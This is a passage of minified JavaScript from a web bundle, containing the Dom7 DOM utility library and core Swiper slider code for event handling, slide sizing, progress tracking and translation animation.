e=0;e<r.length;e+=1)n.push(r[e]);return n}(e.trim(),t||r)}else if(e.nodeType||e===n||e===r)i.push(e);else if(Array.isArray(e)){if(e instanceof ol)return e;i=e}return new ol(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i))}ul.fn=ol.prototype;const pl="resize scroll".split(" ");function dl(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)pl.indexOf(e)<0&&(e in this[t]?this[t][e]():ul(this[t]).trigger(e));return this}return this.on(e,...t)}}dl("click"),dl("blur"),dl("focus"),dl("focusin"),dl("focusout"),dl("keyup"),dl("keydown"),dl("keypress"),dl("submit"),dl("change"),dl("mousedown"),dl("mousemove"),dl("mouseup"),dl("mouseenter"),dl("mouseleave"),dl("mouseout"),dl("mouseover"),dl("touchstart"),dl("touchend"),dl("touchmove"),dl("resize"),dl("scroll");const fl={addClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return cl(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=ll(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,r,i]=e;function a(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),ul(t).is(n))r.apply(t,i);else{const e=ul(t).parents();for(let t=0;t<e.length;t+=1)ul(e[t]).is(n)&&r.apply(e[t],i)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:a}),t.addEventListener(e,a,i)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:s}),t.addEventListener(e,s,i)}}return this},off:function(...e){let[t,n,r,i]=e;"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let s;if(!n&&a.dom7Listeners?s=a.dom7Listeners[t]:n&&a.dom7LiveListeners&&(s=a.dom7LiveListeners[t]),s&&s.length)for(let e=s.length-1;e>=0;e-=1){const n=s[e];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1)):r||(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1))}}}return this},trigger:function(...e){const t=sl(),n=e[0].split(" "),r=e[1];for(let i=0;i<n.length;i+=1){const a=n[i];for(let n=0;n<this.length;n+=1){const i=this[n];if(t.CustomEvent){const n=new t.CustomEvent(a,{detail:r,bubbles:!0,cancelable:!0});i.dom7EventData=e.filter(((e,t)=>t>0)),i.dispatchEvent(n),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=sl();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=sl(),t=il(),n=this[0],r=n.getBoundingClientRect(),i=t.body,a=n.clientTop||i.clientTop||0,s=n.clientLeft||i.clientLeft||0,o=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:r.top+o-a,left:r.left+l-s}}return null},css:function(e,t){const n=sl();let r;if(1===arguments.length){if("string"!=typeof e){for(r=0;r<this.length;r+=1)for(const t in e)this[r].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(r=0;r<this.length;r+=1)this[r].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=sl(),n=il(),r=this[0];let i,a;if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=ul(e),a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}if(e===n)return r===n;if(e===t)return r===t;if(e.nodeType||e instanceof ol){for(i=e.nodeType?[e]:e,a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return ul([]);if(e<0){const n=t+e;return ul(n<0?[]:[this[n]])}return ul([this[e]])},append:function(...e){let t;const n=il();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t;r.firstChild;)this[e].appendChild(r.firstChild)}else if(t instanceof ol)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=il();let n,r;for(n=0;n<this.length;n+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,r=i.childNodes.length-1;r>=0;r-=1)this[n].insertBefore(i.childNodes[r],this[n].childNodes[0])}else if(e instanceof ol)for(r=0;r<e.length;r+=1)this[n].insertBefore(e[r],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&ul(this[0].nextElementSibling).is(e)?ul([this[0].nextElementSibling]):ul([]):this[0].nextElementSibling?ul([this[0].nextElementSibling]):ul([]):ul([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&ul(t.previousElementSibling).is(e)?ul([t.previousElementSibling]):ul([]):t.previousElementSibling?ul([t.previousElementSibling]):ul([])}return ul([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?ul(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return ul(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?ul(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return ul(t)},closest:function(e){let t=this;return void 0===e?ul([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return ul(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!ul(r[n]).is(e)||t.push(r[n])}return ul(t)},filter:function(e){return ul(cl(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(fl).forEach((e=>{Object.defineProperty(ul.fn,e,{value:fl[e],writable:!0})}));const hl=ul;function vl(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ml(){return Date.now()}function gl(e,t){void 0===t&&(t="x");const n=sl();let r,i,a;const s=function(e){const t=sl();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new n.WebKitCSSMatrix("none"===i?"":i)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?a.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?a.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function wl(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function yl(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function bl(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&!yl(r)){const n=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],a=Object.getOwnPropertyDescriptor(r,i);void 0!==a&&a.enumerable&&(wl(e[i])&&wl(r[i])?r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i]):!wl(e[i])&&wl(r[i])?(e[i]={},r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i])):e[i]=r[i])}}}return e}function xl(e,t,n){e.style.setProperty(t,n)}function _l(e){let{swiper:t,targetPosition:n,side:r}=e;const i=sl(),a=-t.translate;let s,o=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const e=Math.max(Math.min((s-o)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let d=a+c*(n-a);if(u(d,n)&&(d=n),t.wrapperEl.scrollTo({[r]:d}),u(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(p)};p()}let Cl,El,$l;function Sl(){return Cl||(Cl=function(){const e=sl(),t=il();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Cl}function Tl(e){return void 0===e&&(e={}),El||(El=function(e){let{userAgent:t}=void 0===e?{}:e;const n=Sl(),r=sl(),i=r.navigator.platform,a=t||r.navigator.userAgent,s={ios:!1,android:!1},o=r.screen.width,l=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let u=a.match(/(iPad).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),d=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!u&&h&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${l}`)>=0&&(u=a.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(u||d||p)&&(s.os="ios",s.ios=!0),s}(e)),El}function Al(){return $l||($l=function(){const e=sl();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),$l}const kl={on(e,t,n){const r=this;if("function"!=typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if("function"!=typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,a=new Array(n),s=0;s<n;s++)a[s]=arguments[s];t.apply(r,a)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),r=e):(t=a[0].events,n=a[0].data,r=a[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Ml={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const r=e.params,{$wrapperEl:i,size:a,rtlTranslate:s,wrongRTL:o}=e,l=e.virtual&&r.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=i.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:u.length;let d=[];const f=[],h=[];let v=r.slidesOffsetBefore;"function"==typeof v&&(v=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"==typeof m&&(m=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,w=e.slidesGrid.length;let y=r.spaceBetween,b=-v,x=0,_=0;if(void 0===a)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*a),e.virtualSize=-y,s?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(xl(e.wrapperEl,"--swiper-centered-offset-before",""),xl(e.wrapperEl,"--swiper-centered-offset-after",""));const C=r.grid&&r.grid.rows>1&&e.grid;let E;C&&e.grid.initSlides(p);const $="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>void 0!==r.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){E=0;const s=u.eq(i);if(C&&e.grid.updateSlide(i,s,p,t),"none"!==s.css("display")){if("auto"===r.slidesPerView){$&&(u[i].style[t("width")]="");const a=getComputedStyle(s[0]),o=s[0].style.transform,l=s[0].style.webkitTransform;if(o&&(s[0].style.transform="none"),l&&(s[0].style.webkitTransform="none"),r.roundLengths)E=e.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else{const e=n(a,"width"),t=n(a,"padding-left"),r=n(a,"padding-right"),i=n(a,"margin-left"),o=n(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+i+o;else{const{clientWidth:n,offsetWidth:a}=s[0];E=e+t+r+i+o+(a-n)}}o&&(s[0].style.transform=o),l&&(s[0].style.webkitTransform=l),r.roundLengths&&(E=Math.floor(E))}else E=(a-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(E=Math.floor(E)),u[i]&&(u[i].style[t("width")]=`${E}px`);u[i]&&(u[i].swiperSlideSize=E),h.push(E),r.centeredSlides?(b=b+E/2+x/2+y,0===x&&0!==i&&(b=b-a/2-y),0===i&&(b=b-a/2-y),Math.abs(b)<.001&&(b=0),r.roundLengths&&(b=Math.floor(b)),_%r.slidesPerGroup==0&&d.push(b),f.push(b)):(r.roundLengths&&(b=Math.floor(b)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(b),f.push(b),b=b+E+y),e.virtualSize+=E+y,x=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+m,s&&o&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),C&&e.grid.updateWrapperSize(E,d,t),!r.centeredSlides){const t=[];for(let n=0;n<d.length;n+=1){let i=d[n];r.roundLengths&&(i=Math.floor(i)),d[n]<=e.virtualSize-a&&t.push(i)}d=t,Math.floor(e.virtualSize-a)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-a)}if(0===d.length&&(d=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&s?"marginLeft":t("marginRight");u.filter(((e,t)=>!r.cssMode||t!==u.length-1)).css({[n]:`${y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-a;d=d.map((e=>e<0?-v:e>t?t+m:e))}if(r.centerInsufficientSlides){let e=0;if(h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<a){const t=(a-e)/2;d.forEach(((e,n)=>{d[n]=e-t})),f.forEach(((e,n)=>{f[n]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:d,slidesGrid:f,slidesSizesGrid:h}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){xl(e.wrapperEl,"--swiper-centered-offset-before",-d[0]+"px"),xl(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(p!==c&&e.emit("slidesLengthChange"),d.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==w&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),!(l||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const t=`${r.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);p<=r.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const s=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(s(e))}else n.push(s(t.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;a=e>a?e:a}(a||0===a)&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;i&&(s=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<r.length;e+=1){const o=r[e];let l=o.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const c=(s+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),u=(s-a[0]+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),p=-(s-l),d=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||d>1&&d<=t.size||p<=0&&d>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e),r.eq(e).addClass(n.slideVisibleClass)),o.progress=i?-c:c,o.originalProgress=i?-u:u}t.visibleSlides=hl(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:a,isEnd:s}=t;const o=a,l=s;0===r?(i=0,a=!0,s=!0):(i=(e-t.minTranslate())/r,a=i<=0,s=i>=1),Object.assign(t,{progress:i,isBeginning:a,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!s)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:a}=e,s=e.virtual&&n.virtual.enabled;let o;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),o=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),o.addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${a}"]`).addClass(n.slideDuplicateActiveClass));let l=o.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=o.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:a,activeIndex:s,realIndex:o,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<r.length;e+=1)void 0!==r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);a.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(i.indexOf(n)>=0)c=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/a.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,r=hl(e).closest(`.${n.slideClass}`)[0];let i,a=!1;if(r)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===r){a=!0,i=e;break}if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(hl(r).attr("data-swiper-slide-index"),10):t.clickedIndex=i,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Ol={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,$wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let a=gl(i[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:a,wrapperEl:s,progress:o}=n;let l,c=0,u=0;n.isHorizontal()?c=r?-e:e:u=e,i.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:i.virtualTranslate||a.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const p=n.maxTranslate()-n.minTranslate();l=0===p?0:(e-n.minTranslate())/p,l!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const a=this,{params:s,wrapperEl:o}=a;if(a.animating&&s.preventInteractionOnTransition)return!1;const l=a.minTranslate(),c=a.maxTranslate();let u;if(u=r&&e>l?l:r&&e<c?c:e,a.updateProgress(u),s.cssMode){const e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-u;else{if(!a.support.smoothScroll)return _l({swiper:a,targetPosition:-u,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(u),n&&(a.emit("beforeTransitionStart",t,i),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete 